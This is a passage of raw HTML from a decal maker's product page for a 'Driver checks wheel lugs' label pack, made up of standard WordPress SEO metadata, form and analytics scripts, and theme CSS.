

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.dec-o-art.com/product/ut0004-driver-checks-wheel-lugs-pack-of-100/
body_size: 53988
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
<meta charset="UTF-8">
<script>
var gform;gform||(document.addEventListener("gform_main_scripts_loaded",function(){gform.scriptsLoaded=!0}),document.addEventListener("gform/theme/scripts_loaded",function(){gform.themeScriptsLoaded=!0}),window.addEventListener("DOMContentLoaded",function(){gform.domLoaded=!0}),gform={domLoaded:!1,scriptsLoaded:!1,themeScriptsLoaded:!1,isFormEditor:()=>"function"==typeof InitializeEditor,callIfLoaded:function(o){return!(!gform.domLoaded||!gform.scriptsLoaded||!gform.themeScriptsLoaded&&!gform.isFormEditor()||(gform.isFormEditor()&&console.warn("The use of gform.initializeOnLoaded() is deprecated in the form editor context and will be removed in Gravity Forms 3.1."),o(),0))},initializeOnLoaded:function(o){gform.callIfLoaded(o)||(document.addEventListener("gform_main_scripts_loaded",()=>{gform.scriptsLoaded=!0,gform.callIfLoaded(o)}),document.addEventListener("gform/theme/scripts_loaded",()=>{gform.themeScriptsLoaded=!0,gform.callIfLoaded(o)}),window.addEventListener("DOMContentLoaded",()=>{gform.domLoaded=!0,gform.callIfLoaded(o)}))},hooks:{action:{},filter:{}},addAction:function(o,r,e,t){gform.addHook("action",o,r,e,t)},addFilter:function(o,r,e,t){gform.addHook("filter",o,r,e,t)},doAction:function(o){gform.doHook("action",o,arguments)},applyFilters:function(o){return gform.doHook("filter",o,arguments)},removeAction:function(o,r){gform.removeHook("action",o,r)},removeFilter:function(o,r,e){gform.removeHook("filter",o,r,e)},addHook:function(o,r,e,t,n){null==gform.hooks[o][r]&&(gform.hooks[o][r]=[]);var d=gform.hooks[o][r];null==n&&(n=r+"_"+d.length),gform.hooks[o][r].push({tag:n,callable:e,priority:t=null==t?10:t})},doHook:function(r,o,e){var t;if(e=Array.prototype.slice.call(e,1),null!=gform.hooks[r][o]&&((o=gform.hooks[r][o]).sort(function(o,r){return o.priority-r.priority}),o.forEach(function(o){"function"!=typeof(t=o.callable)&&(t=window[t]),"action"==r?t.apply(null,e):e[0]=t.apply(null,e)})),"filter"==r)return e[0]},removeHook:function(o,r,t,n){var e;null!=gform.hooks[o][r]&&(e=(e=gform.hooks[o][r]).filter(function(o,r,e){return!!(null!=n&&n!=o.tag||null!=t&&t!=o.priority)}),gform.hooks[o][r]=e)}});
</script>
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11"> 
<!-- All in One SEO 4.9.3 - aioseo.com -->
<meta name="description" content="Rev: --" />
<meta name="robots" content="max-image-preview:large" />
<link rel="canonical" href="https://www.dec-o-art.com/product/ut0004-driver-checks-wheel-lugs-pack-of-100/" />
<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
<meta property="og:locale" content="en_US" />
<meta property="og:site_name" content="Dec-O-Art - Making Labels and Decals Since 1971" />
<meta property="og:type" content="article" />
<meta property="og:title" content="UT0004: Driver checks wheel lugs. Pack of 100. - Dec-O-Art" />
<meta property="og:description" content="Rev: --" />
<meta property="og:url" content="https://www.dec-o-art.com/product/ut0004-driver-checks-wheel-lugs-pack-of-100/" />
<meta property="article:published_time" content="2022-03-07T15:44:57+00:00" />
<meta property="article:modified_time" content="2023-06-20T12:51:14+00:00" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:title" content="UT0004: Driver checks wheel lugs. Pack of 100. - Dec-O-Art" />
<meta name="twitter:description" content="Rev: --" />
<script type="application/ld+json" class="aioseo-schema">
{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/www.dec-o-art.com\/product\/ut0004-driver-checks-wheel-lugs-pack-of-100\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.dec-o-art.com#listItem","position":1,"name":"Home","item":"https:\/\/www.dec-o-art.com","nextItem":{"@type":"ListItem","@id":"https:\/\/www.dec-o-art.com\/store\/#listItem","name":"Store"}},{"@type":"ListItem","@id":"https:\/\/www.dec-o-art.com\/store\/#listItem","position":2,"name":"Store","item":"https:\/\/www.dec-o-art.com\/store\/","nextItem":{"@type":"ListItem","@id":"https:\/\/www.dec-o-art.com\/product-category\/trailer\/#listItem","name":"Trailer"},"previousItem":{"@type":"ListItem","@id":"https:\/\/www.dec-o-art.com#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/www.dec-o-art.com\/product-category\/trailer\/#listItem","position":3,"name":"Trailer","item":"https:\/\/www.dec-o-art.com\/product-category\/trailer\/","nextItem":{"@type":"ListItem","@id":"https:\/\/www.dec-o-art.com\/product\/ut0004-driver-checks-wheel-lugs-pack-of-100\/#listItem","name":"UT0004: Driver checks wheel lugs. Pack of 100."},"previousItem":{"@type":"ListItem","@id":"https:\/\/www.dec-o-art.com\/store\/#listItem","name":"Store"}},{"@type":"ListItem","@id":"https:\/\/www.dec-o-art.com\/product\/ut0004-driver-checks-wheel-lugs-pack-of-100\/#listItem","position":4,"name":"UT0004: Driver checks wheel lugs. Pack of 100.","previousItem":{"@type":"ListItem","@id":"https:\/\/www.dec-o-art.com\/product-category\/trailer\/#listItem","name":"Trailer"}}]},{"@type":"ItemPage","@id":"https:\/\/www.dec-o-art.com\/product\/ut0004-driver-checks-wheel-lugs-pack-of-100\/#itempage","url":"https:\/\/www.dec-o-art.com\/product\/ut0004-driver-checks-wheel-lugs-pack-of-100\/","name":"UT0004: Driver checks wheel lugs. Pack of 100. - Dec-O-Art","description":"Rev: --","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/www.dec-o-art.com\/#website"},"breadcrumb":{"@id":"https:\/\/www.dec-o-art.com\/product\/ut0004-driver-checks-wheel-lugs-pack-of-100\/#breadcrumblist"},"image":{"@type":"ImageObject","url":"https:\/\/www.dec-o-art.com\/wp-content\/uploads\/2022\/03\/wp-image-629173616653.jpg","@id":"https:\/\/www.dec-o-art.com\/product\/ut0004-driver-checks-wheel-lugs-pack-of-100\/#mainImage","width":667,"height":517},"primaryImageOfPage":{"@id":"https:\/\/www.dec-o-art.com\/product\/ut0004-driver-checks-wheel-lugs-pack-of-100\/#mainImage"},"datePublished":"2022-03-07T15:44:57+00:00","dateModified":"2023-06-20T12:51:14+00:00"},{"@type":"Organization","@id":"https:\/\/www.dec-o-art.com\/#organization","name":"Dec-O-Art","description":"Making Labels and Decals Since 1971","url":"https:\/\/www.dec-o-art.com\/"},{"@type":"WebSite","@id":"https:\/\/www.dec-o-art.com\/#website","url":"https:\/\/www.dec-o-art.com\/","name":"Dec-O-Art","description":"Making Labels and Decals Since 1971","inLanguage":"en-US","publisher":{"@id":"https:\/\/www.dec-o-art.com\/#organization"}}]}
</script>
<!-- All in One SEO -->
<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
<title>UT0004: Driver checks wheel lugs. Pack of 100. - Dec-O-Art</title>
<link rel="canonical" href="https://www.dec-o-art.com/product/ut0004-driver-checks-wheel-lugs-pack-of-100/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="UT0004: Driver checks wheel lugs. Pack of 100. - Dec-O-Art" />
<meta property="og:description" content="Rev: --" />
<meta property="og:url" content="https://www.dec-o-art.com/product/ut0004-driver-checks-wheel-lugs-pack-of-100/" />
<meta property="og:site_name" content="Dec-O-Art" />
<meta property="article:modified_time" content="2023-06-20T12:51:14+00:00" />
<meta property="og:image" content="https://www.dec-o-art.com/wp-content/uploads/2022/03/wp-image-629173616653.jpg" />
<meta property="og:image:width" content="667" />
<meta property="og:image:height" content="517" />
<meta property="og:image:type" content="image/jpeg" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:label1" content="Est. reading time" />
<meta name="twitter:data1" content="1 minute" />
<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.dec-o-art.com/product/ut0004-driver-checks-wheel-lugs-pack-of-100/","url":"https://www.dec-o-art.com/product/ut0004-driver-checks-wheel-lugs-pack-of-100/","name":"UT0004: Driver checks wheel lugs. Pack of 100. - Dec-O-Art","isPartOf":{"@id":"https://www.dec-o-art.com/#website"},"primaryImageOfPage":{"@id":"https://www.dec-o-art.com/product/ut0004-driver-checks-wheel-lugs-pack-of-100/#primaryimage"},"image":{"@id":"https://www.dec-o-art.com/product/ut0004-driver-checks-wheel-lugs-pack-of-100/#primaryimage"},"thumbnailUrl":"https://www.dec-o-art.com/wp-content/uploads/2022/03/wp-image-629173616653.jpg","datePublished":"2022-03-07T15:44:57+00:00","dateModified":"2023-06-20T12:51:14+00:00","breadcrumb":{"@id":"https://www.dec-o-art.com/product/ut0004-driver-checks-wheel-lugs-pack-of-100/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.dec-o-art.com/product/ut0004-driver-checks-wheel-lugs-pack-of-100/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.dec-o-art.com/product/ut0004-driver-checks-wheel-lugs-pack-of-100/#primaryimage","url":"https://www.dec-o-art.com/wp-content/uploads/2022/03/wp-image-629173616653.jpg","contentUrl":"https://www.dec-o-art.com/wp-content/uploads/2022/03/wp-image-629173616653.jpg","width":667,"height":517},{"@type":"BreadcrumbList","@id":"https://www.dec-o-art.com/product/ut0004-driver-checks-wheel-lugs-pack-of-100/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.dec-o-art.com/"},{"@type":"ListItem","position":2,"name":"Store","item":"https://www.dec-o-art.com/store/"},{"@type":"ListItem","position":3,"name":"UT0004: Driver checks wheel lugs. Pack of 100."}]},{"@type":"WebSite","@id":"https://www.dec-o-art.com/#website","url":"https://www.dec-o-art.com/","name":"Dec-O-Art","description":"Making Labels and Decals Since 1971","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.dec-o-art.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
<!-- / Yoast SEO plugin. -->
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Dec-O-Art &raquo; Feed" href="https://www.dec-o-art.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.dec-o-art.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.dec-o-art.com%2Fproduct%2Fut0004-driver-checks-wheel-lugs-pack-of-100%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.dec-o-art.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.dec-o-art.com%2Fproduct%2Fut0004-driver-checks-wheel-lugs-pack-of-100%2F&#038;format=xml" />
<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
<script src="//www.googletagmanager.com/gtag/js?id=G-6V4208VLHS"  data-cfasync="false" data-wpfc-render="false" async></script>
<script data-cfasync="false" data-wpfc-render="false">
var mi_version = '9.11.1';
var mi_track_user = true;
var mi_no_track_reason = '';
var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/www.dec-o-art.com\/product\/ut0004-driver-checks-wheel-lugs-pack-of-100\/"};
if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
} else {
var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
}
var disableStrs = [
'ga-disable-G-6V4208VLHS',
];
/* Function to detect opted out users */
function __gtagTrackerIsOptedOut() {
for (var index = 0; index < disableStrs.length; index++) {
if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
return true;
}
}
return false;
}
/* Disable tracking if the opt-out cookie exists. */
if (__gtagTrackerIsOptedOut()) {
for (var index = 0; index < disableStrs.length; index++) {
window[disableStrs[index]] = true;
}
}
/* Opt-out function */
function __gtagTrackerOptout() {
for (var index = 0; index < disableStrs.length; index++) {
document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
window[disableStrs[index]] = true;
}
}
if ('undefined' === typeof gaOptout) {
function gaOptout() {
__gtagTrackerOptout();
}
}
window.dataLayer = window.dataLayer || [];
window.MonsterInsightsDualTracker = {
helpers: {},
trackers: {},
};
if (mi_track_user) {
function __gtagDataLayer() {
dataLayer.push(arguments);
}
function __gtagTracker(type, name, parameters) {
if (!parameters) {
parameters = {};
}
if (parameters.send_to) {
__gtagDataLayer.apply(null, arguments);
return;
}
if (type === 'event') {
parameters.send_to = monsterinsights_frontend.v4_id;
var hookName = name;
if (typeof parameters['event_category'] !== 'undefined') {
hookName = parameters['event_category'] + ':' + name;
}
if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
MonsterInsightsDualTracker.trackers[hookName](parameters);
} else {
__gtagDataLayer('event', name, parameters);
}
} else {
__gtagDataLayer.apply(null, arguments);
}
}
__gtagTracker('js', new Date());
__gtagTracker('set', {
'developer_id.dZGIzZG': true,
});
if ( MonsterInsightsLocations.page_location ) {
__gtagTracker('set', MonsterInsightsLocations);
}
__gtagTracker('config', 'G-6V4208VLHS', {"forceSSL":"true","link_attribution":"true"} );
window.gtag = __gtagTracker;										(function () {
/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
/* ga and __gaTracker compatibility shim. */
var noopfn = function () {
return null;
};
var newtracker = function () {
return new Tracker();
};
var Tracker = function () {
return null;
};
var p = Tracker.prototype;
p.get = noopfn;
p.set = noopfn;
p.send = function () {
var args = Array.prototype.slice.call(arguments);
args.unshift('send');
__gaTracker.apply(null, args);
};
var __gaTracker = function () {
var len = arguments.length;
if (len === 0) {
return;
}
var f = arguments[len - 1];
if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
if ('send' === arguments[0]) {
var hitConverted, hitObject = false, action;
if ('event' === arguments[1]) {
if ('undefined' !== typeof arguments[3]) {
hitObject = {
'eventAction': arguments[3],
'eventCategory': arguments[2],
'eventLabel': arguments[4],
'value': arguments[5] ? arguments[5] : 1,
}
}
}
if ('pageview' === arguments[1]) {
if ('undefined' !== typeof arguments[2]) {
hitObject = {
'eventAction': 'page_view',
'page_path': arguments[2],
}
}
}
if (typeof arguments[2] === 'object') {
hitObject = arguments[2];
}
if (typeof arguments[5] === 'object') {
Object.assign(hitObject, arguments[5]);
}
if ('undefined' !== typeof arguments[1].hitType) {
hitObject = arguments[1];
if ('pageview' === hitObject.hitType) {
hitObject.eventAction = 'page_view';
}
}
if (hitObject) {
action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
hitConverted = mapArgs(hitObject);
__gtagTracker('event', action, hitConverted);
}
}
return;
}
function mapArgs(args) {
var arg, hit = {};
var gaMap = {
'eventCategory': 'event_category',
'eventAction': 'event_action',
'eventLabel': 'event_label',
'eventValue': 'event_value',
'nonInteraction': 'non_interaction',
'timingCategory': 'event_category',
'timingVar': 'name',
'timingValue': 'value',
'timingLabel': 'event_label',
'page': 'page_path',
'location': 'page_location',
'title': 'page_title',
'referrer' : 'page_referrer',
};
for (arg in args) {
if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
hit[gaMap[arg]] = args[arg];
} else {
hit[arg] = args[arg];
}
}
return hit;
}
try {
f.hitCallback();
} catch (ex) {
}
};
__gaTracker.create = newtracker;
__gaTracker.getByName = newtracker;
__gaTracker.getAll = function () {
return [];
};
__gaTracker.remove = noopfn;
__gaTracker.loaded = true;
window['__gaTracker'] = __gaTracker;
})();
} else {
console.log("");
(function () {
function __gtagTracker() {
return null;
}
window['__gtagTracker'] = __gtagTracker;
window['gtag'] = __gtagTracker;
})();
}
</script>
<!-- / Google Analytics by MonsterInsights -->
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<!-- <link rel='stylesheet' id='wc-authorize-net-cim-credit-card-checkout-block-css' href='https://www.dec-o-art.com/wp-content/plugins/woocommerce-gateway-authorize-net-cim/assets/css/blocks/wc-authorize-net-cim-checkout-block.css?ver=1769021757' media='all' /> -->
<!-- <link rel='stylesheet' id='wc-authorize-net-cim-echeck-checkout-block-css' href='https://www.dec-o-art.com/wp-content/plugins/woocommerce-gateway-authorize-net-cim/assets/css/blocks/wc-authorize-net-cim-checkout-block.css?ver=1769021757' media='all' /> -->
<!-- <link rel='stylesheet' id='astra-theme-css-css' href='https://www.dec-o-art.com/wp-content/themes/astra/assets/css/minified/frontend.min.css?ver=4.12.0' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.dec-o-art.com/wp-content/cache/wpfc-minified/opbn59x/hgmk8.css" media="all"/>
<style id='astra-theme-css-inline-css'>
.ast-no-sidebar .entry-content .alignfull {margin-left: calc( -50vw + 50%);margin-right: calc( -50vw + 50%);max-width: 100vw;width: 100vw;}.ast-no-sidebar .entry-content .alignwide {margin-left: calc(-41vw + 50%);margin-right: calc(-41vw + 50%);max-width: unset;width: unset;}.ast-no-sidebar .entry-content .alignfull .alignfull,.ast-no-sidebar .entry-content .alignfull .alignwide,.ast-no-sidebar .entry-content .alignwide .alignfull,.ast-no-sidebar .entry-content .alignwide .alignwide,.ast-no-sidebar .entry-content .wp-block-column .alignfull,.ast-no-sidebar .entry-content .wp-block-column .alignwide{width: 100%;margin-left: auto;margin-right: auto;}.wp-block-gallery,.blocks-gallery-grid {margin: 0;}.wp-block-separator {max-width: 100px;}.wp-block-separator.is-style-wide,.wp-block-separator.is-style-dots {max-width: none;}.entry-content .has-2-columns .wp-block-column:first-child {padding-right: 10px;}.entry-content .has-2-columns .wp-block-column:last-child {padding-left: 10px;}@media (max-width: 782px) {.entry-content .wp-block-columns .wp-block-column {flex-basis: 100%;}.entry-content .has-2-columns .wp-block-column:first-child {padding-right: 0;}.entry-content .has-2-columns .wp-block-column:last-child {padding-left: 0;}}body .entry-content .wp-block-latest-posts {margin-left: 0;}body .entry-content .wp-block-latest-posts li {list-style: none;}.ast-no-sidebar .ast-container .entry-content .wp-block-latest-posts {margin-left: 0;}.ast-header-break-point .entry-content .alignwide {margin-left: auto;margin-right: auto;}.entry-content .blocks-gallery-item img {margin-bottom: auto;}.wp-block-pullquote {border-top: 4px solid #555d66;border-bottom: 4px solid #555d66;color: #40464d;}:root{--ast-post-nav-space:0;--ast-container-default-xlg-padding:6.67em;--ast-container-default-lg-padding:5.67em;--ast-container-default-slg-padding:4.34em;--ast-container-default-md-padding:3.34em;--ast-container-default-sm-padding:6.67em;--ast-container-default-xs-padding:2.4em;--ast-container-default-xxs-padding:1.4em;--ast-code-block-background:#EEEEEE;--ast-comment-inputs-background:#FAFAFA;--ast-normal-container-width:1200px;--ast-narrow-container-width:750px;--ast-blog-title-font-weight:normal;--ast-blog-meta-weight:inherit;--ast-global-color-primary:var(--ast-global-color-5);--ast-global-color-secondary:var(--ast-global-color-4);--ast-global-color-alternate-background:var(--ast-global-color-7);--ast-global-color-subtle-background:var(--ast-global-color-6);--ast-bg-style-guide:var( --ast-global-color-secondary,--ast-global-color-5 );--ast-shadow-style-guide:0px 0px 4px 0 #00000057;--ast-global-dark-bg-style:#fff;--ast-global-dark-lfs:#fbfbfb;--ast-widget-bg-color:#fafafa;--ast-wc-container-head-bg-color:#fbfbfb;--ast-title-layout-bg:#eeeeee;--ast-search-border-color:#e7e7e7;--ast-lifter-hover-bg:#e6e6e6;--ast-gallery-block-color:#000;--srfm-color-input-label:var(--ast-global-color-2);}html{font-size:100%;}a,.page-title{color:#ad172b;}a:hover,a:focus{color:#ad172b;}body,button,input,select,textarea,.ast-button,.ast-custom-button{font-family:'Montserrat',sans-serif;font-weight:400;font-size:16px;font-size:1rem;}blockquote{color:#000000;}p,.entry-content p{margin-bottom:1em;}h1,h2,h3,h4,h5,h6,.entry-content :where(h1,h2,h3,h4,h5,h6),.site-title,.site-title a{font-weight:normal;line-height:1.1em;text-transform:capitalize;}.site-title{font-size:20px;font-size:1.25rem;display:block;}header .custom-logo-link img{max-width:40px;width:40px;}.astra-logo-svg{width:40px;}.site-header .site-description{font-size:11px;font-size:0.6875rem;display:block;}.entry-title{font-size:30px;font-size:1.875rem;}.archive .ast-article-post .ast-article-inner,.blog .ast-article-post .ast-article-inner,.archive .ast-article-post .ast-article-inner:hover,.blog .ast-article-post .ast-article-inner:hover{overflow:hidden;}h1,.entry-content :where(h1){font-size:70px;font-size:4.375rem;font-weight:600;line-height:1.4em;text-transform:capitalize;}h2,.entry-content :where(h2){font-size:48px;font-size:3rem;font-weight:500;line-height:1.3em;text-transform:capitalize;}h3,.entry-content :where(h3){font-size:30px;font-size:1.875rem;font-weight:500;line-height:1.3em;text-transform:capitalize;}h4,.entry-content :where(h4){font-size:24px;font-size:1.5rem;line-height:1.2em;font-weight:500;text-transform:capitalize;}h5,.entry-content :where(h5){font-size:20px;font-size:1.25rem;line-height:1.2em;font-weight:500;text-transform:capitalize;}h6,.entry-content :where(h6){font-size:18px;font-size:1.125rem;line-height:1.25em;font-weight:500;text-transform:capitalize;}::selection{background-color:#ad172b;color:#ffffff;}body,h1,h2,h3,h4,h5,h6,.entry-title a,.entry-content :where(h1,h2,h3,h4,h5,h6){color:#231f20;}.tagcloud a:hover,.tagcloud a:focus,.tagcloud a.current-item{color:#ffffff;border-color:#ad172b;background-color:#ad172b;}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,textarea:focus{border-color:#ad172b;}input[type="radio"]:checked,input[type=reset],input[type="checkbox"]:checked,input[type="checkbox"]:hover:checked,input[type="checkbox"]:focus:checked,input[type=range]::-webkit-slider-thumb{border-color:#ad172b;background-color:#ad172b;box-shadow:none;}.site-footer a:hover + .post-count,.site-footer a:focus + .post-count{background:#ad172b;border-color:#ad172b;}.single .nav-links .nav-previous,.single .nav-links .nav-next{color:#ad172b;}.entry-meta,.entry-meta *{line-height:1.45;color:#ad172b;}.entry-meta a:not(.ast-button):hover,.entry-meta a:not(.ast-button):hover *,.entry-meta a:not(.ast-button):focus,.entry-meta a:not(.ast-button):focus *,.page-links > .page-link,.page-links .page-link:hover,.post-navigation a:hover{color:#ad172b;}#cat option,.secondary .calendar_wrap thead a,.secondary .calendar_wrap thead a:visited{color:#ad172b;}.secondary .calendar_wrap #today,.ast-progress-val span{background:#ad172b;}.secondary a:hover + .post-count,.secondary a:focus + .post-count{background:#ad172b;border-color:#ad172b;}.calendar_wrap #today > a{color:#ffffff;}.page-links .page-link,.single .post-navigation a{color:#ad172b;}.ast-header-break-point .main-header-bar .ast-button-wrap .menu-toggle{border-radius:100px;}.ast-search-menu-icon .search-form button.search-submit{padding:0 4px;}.ast-search-menu-icon form.search-form{padding-right:0;}.ast-search-menu-icon.slide-search input.search-field{width:0;}.ast-header-search .ast-search-menu-icon.ast-dropdown-active .search-form,.ast-header-search .ast-search-menu-icon.ast-dropdown-active .search-field:focus{transition:all 0.2s;}.search-form input.search-field:focus{outline:none;}.widget-title,.widget .wp-block-heading{font-size:22px;font-size:1.375rem;color:#231f20;}.single .ast-author-details .author-title{color:#ad172b;}.ast-search-menu-icon.slide-search a:focus-visible:focus-visible,.astra-search-icon:focus-visible,#close:focus-visible,a:focus-visible,.ast-menu-toggle:focus-visible,.site .skip-link:focus-visible,.wp-block-loginout input:focus-visible,.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper,.ast-header-navigation-arrow:focus-visible,.woocommerce .wc-proceed-to-checkout > .checkout-button:focus-visible,.woocommerce .woocommerce-MyAccount-navigation ul li a:focus-visible,.ast-orders-table__row .ast-orders-table__cell:focus-visible,.woocommerce .woocommerce-order-details .order-again > .button:focus-visible,.woocommerce .woocommerce-message a.button.wc-forward:focus-visible,.woocommerce #minus_qty:focus-visible,.woocommerce #plus_qty:focus-visible,a#ast-apply-coupon:focus-visible,.woocommerce .woocommerce-info a:focus-visible,.woocommerce .astra-shop-summary-wrap a:focus-visible,.woocommerce a.wc-forward:focus-visible,#ast-apply-coupon:focus-visible,.woocommerce-js .woocommerce-mini-cart-item a.remove:focus-visible,#close:focus-visible,.button.search-submit:focus-visible,#search_submit:focus,.normal-search:focus-visible,.ast-header-account-wrap:focus-visible,.woocommerce .ast-on-card-button.ast-quick-view-trigger:focus,.astra-cart-drawer-close:focus,.ast-single-variation:focus,.ast-woocommerce-product-gallery__image:focus,.ast-button:focus,.woocommerce-product-gallery--with-images [data-controls="prev"]:focus-visible,.woocommerce-product-gallery--with-images [data-controls="next"]:focus-visible,.ast-builder-button-wrap:has(.ast-custom-button-link:focus),.ast-builder-button-wrap .ast-custom-button-link:focus{outline-style:dotted;outline-color:inherit;outline-width:thin;}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,input[type="number"]:focus,textarea:focus,.wp-block-search__input:focus,[data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-minimal:focus,.ast-mobile-popup-drawer.active .menu-toggle-close:focus,.woocommerce-ordering select.orderby:focus,#ast-scroll-top:focus,#coupon_code:focus,.woocommerce-page #comment:focus,.woocommerce #reviews #respond input#submit:focus,.woocommerce a.add_to_cart_button:focus,.woocommerce .button.single_add_to_cart_button:focus,.woocommerce .woocommerce-cart-form button:focus,.woocommerce .woocommerce-cart-form__cart-item .quantity .qty:focus,.woocommerce .woocommerce-billing-fields .woocommerce-billing-fields__field-wrapper .woocommerce-input-wrapper > .input-text:focus,.woocommerce #order_comments:focus,.woocommerce #place_order:focus,.woocommerce .woocommerce-address-fields .woocommerce-address-fields__field-wrapper .woocommerce-input-wrapper > .input-text:focus,.woocommerce .woocommerce-MyAccount-content form button:focus,.woocommerce .woocommerce-MyAccount-content .woocommerce-EditAccountForm .woocommerce-form-row .woocommerce-Input.input-text:focus,.woocommerce .ast-woocommerce-container .woocommerce-pagination ul.page-numbers li a:focus,body #content .woocommerce form .form-row .select2-container--default .select2-selection--single:focus,#ast-coupon-code:focus,.woocommerce.woocommerce-js .quantity input[type=number]:focus,.woocommerce-js .woocommerce-mini-cart-item .quantity input[type=number]:focus,.woocommerce p#ast-coupon-trigger:focus{border-style:dotted;border-color:inherit;border-width:thin;}input{outline:none;}.woocommerce-js input[type=text]:focus,.woocommerce-js input[type=email]:focus,.woocommerce-js textarea:focus,input[type=number]:focus,.comments-area textarea#comment:focus,.comments-area textarea#comment:active,.comments-area .ast-comment-formwrap 